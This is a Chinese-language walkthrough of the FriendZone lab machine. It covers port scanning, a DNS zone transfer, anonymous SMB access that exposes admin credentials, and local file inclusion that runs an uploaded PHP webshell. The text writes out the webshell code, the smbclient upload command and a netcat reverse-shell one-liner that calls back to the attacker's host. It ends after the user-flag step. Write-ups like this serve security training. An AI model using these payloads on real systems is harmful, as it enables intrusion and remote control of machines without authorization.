基本信息
端口扫描 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 $ nmap -sC -sV -Pn 10.10.10.123 Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times will be slower. Starting Nmap 7.91 ( https://nmap.org ) at 2021-04-26 15:16 CST Nmap scan report for 10.10.10.123 Host is up (0.068s latency). Not shown: 993 closed ports PORT STATE SERVICE VERSION 21/tcp open ftp vsftpd 3.0.3 22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 2048 a9:68:24:bc:97:1f:1e:54:a5:80:45:e7:4c:d9:aa:a0 (RSA) | 256 e5:44:01:46:ee:7a:bb:7c:e9:1a:cb:14:99:9e:2b:8e (ECDSA) |_ 256 00:4e:1a:4f:33:e8:a0:de:86:a6:e4:2a:5f:84:61:2b (ED25519) 53/tcp open domain ISC BIND 9.11.3-1ubuntu1.2 (Ubuntu Linux) | dns-nsid: |_ bind.version: 9.11.3-1ubuntu1.2-Ubuntu 80/tcp open http Apache httpd 2.4.29 ((Ubuntu)) |_http-title: Friend Zone Escape software 139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP) 443/tcp open ssl/http Apache httpd 2.4.29 |_http-server-header: Apache/2.4.29 (Ubuntu) |_http-title: 404 Not Found | ssl-cert: Subject: commonName=friendzone.red/organizationName=CODERED/stateOrProvinceName=CODERED/countryName=JO | Not valid before: 2018-10-05T21:02:30 |_Not valid after: 2018-11-04T21:02:30 |_ssl-date: TLS randomness does not represent time | tls-alpn: |_ http/1.1 445/tcp open netbios-ssn Samba smbd 4.7.6-Ubuntu (workgroup: WORKGROUP) Service Info: Hosts: FRIENDZONE, 127.0.1.1; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel Host script results: |_clock-skew: mean: -59m59s, deviation: 1h43m54s, median: 0s |_nbstat: NetBIOS name: FRIENDZONE, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown) | smb-os-discovery: | OS: Windows 6.1 (Samba 4.7.6-Ubuntu) | Computer name: friendzone | NetBIOS computer name: FRIENDZONE\x00 | Domain name: \x00 | FQDN: friendzone |_ System time: 2021-04-26T10:17:14+03:00 | smb-security-mode: | account_used: guest | authentication_level: user | challenge_response: supported |_ message_signing: disabled (dangerous, but default) | smb2-security-mode: | 2.02: |_ Message signing enabled but not required | smb2-time: | date: 2021-04-26T07:17:15 |_ start_date: N/A Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 43.50 seconds

80 一张图,根据邮箱得到域名:
53 dns域传送,80的域名和nmap结果中的域名一致,得到子域名:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 $ dig axfr friendzone.red @10.10.10.123 ; <<>> DiG 9.10.6 <<>> axfr friendzone.red @10.10.10.123 ;; global options: +cmd friendzone.red. 604800 IN SOA localhost. root.localhost. 2 604800 86400 2419200 604800 friendzone.red. 604800 IN AAAA ::1 friendzone.red. 604800 IN NS localhost. friendzone.red. 604800 IN A 127.0.0.1 administrator1.friendzone.red. 604800 IN A 127.0.0.1 hr.friendzone.red. 604800 IN A 127.0.0.1 uploads.friendzone.red. 604800 IN A 127.0.0.1 friendzone.red. 604800 IN SOA localhost. root.localhost. 2 604800 86400 2419200 604800 ;; Query time: 69 msec ;; SERVER: 10.10.10.123#53(10.10.10.123) ;; WHEN: Mon Apr 26 15:19:57 CST 2021 ;; XFR size: 8 records (messages 1, bytes 261)

smb smb匿名访问:

general general里得到creds.txt,里面是admin账号密码:
1 2 3 creds for the admin THING: admin:WORKWORKHhallelujah@#
FriendZone admin https的administrator1.friendzone.red,smd里得到的密码登录:


LFI 很容易发现lfi,后端会自动加.php后缀:
另外前面smb可以看到Development是可写的,应该就是通过那里写webshell,这边lfi去触发
shell Development 扫描得到Development的路径,以便lfi那里使用:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 ➜ Desktop nmap --script smb-enum-shares.nse -p445 10.10.10.123 Starting Nmap 7.91 ( https://nmap.org ) at 2021-04-20 10:17 CST Nmap scan report for 10.10.10.123 Host is up (0.069s latency). PORT STATE SERVICE 445/tcp open microsoft-ds Host script results: | smb-enum-shares: | account_used: guest | \\10.10.10.123\Development: | Type: STYPE_DISKTREE | Comment: FriendZone Samba Server Files | Users: 0 | Max Users: <unlimited> | Path: C:\etc\Development | Anonymous access: READ/WRITE | Current user access: READ/WRITE | \\10.10.10.123\Files: | Type: STYPE_DISKTREE | Comment: FriendZone Samba Server Files /etc/Files | Users: 0 | Max Users: <unlimited> | Path: C:\etc\hole | Anonymous access: <none> | Current user access: <none> | \\10.10.10.123\IPC$: | Type: STYPE_IPC_HIDDEN | Comment: IPC Service (FriendZone server (Samba, Ubuntu)) | Users: 1 | Max Users: <unlimited> | Path: C:\tmp | Anonymous access: READ/WRITE | Current user access: READ/WRITE | \\10.10.10.123\general: | Type: STYPE_DISKTREE | Comment: FriendZone Samba Server Files | Users: 0 | Max Users: <unlimited> | Path: C:\etc\general | Anonymous access: READ/WRITE | Current user access: READ/WRITE | \\10.10.10.123\print$: | Type: STYPE_DISKTREE | Comment: Printer Drivers | Users: 0 | Max Users: <unlimited> | Path: C:\var\lib\samba\printers | Anonymous access: <none> |_ Current user access: <none> Nmap done: 1 IP address (1 host up) scanned in 22.60 seconds

webshell 1 2 3 4 5 <?php system($_REQUEST['cmd']); ?> smbclient -N //10.10.10.123/Development -c 'put cmd.php miao.php' https://administrator1.friendzone.red/dashboard.php?image_id=&pagename=../../../etc/Development/miao&cmd=id

reverse shell 1 https://administrator1.friendzone.red/dashboard.php?image_id=&pagename=../../../etc/Development/miao&cmd=rm%20/tmp/f;mkfifo%20/tmp/f;cat%20/tmp/f|/bin/sh%20-i%202%3E%261|nc%2010.10.14.7%204444%20%3E/tmp/f

user flag 当前是www-data,但有权限读friend用户目录user.txt:


也可以读文件,得到friend密码,ssh登录:
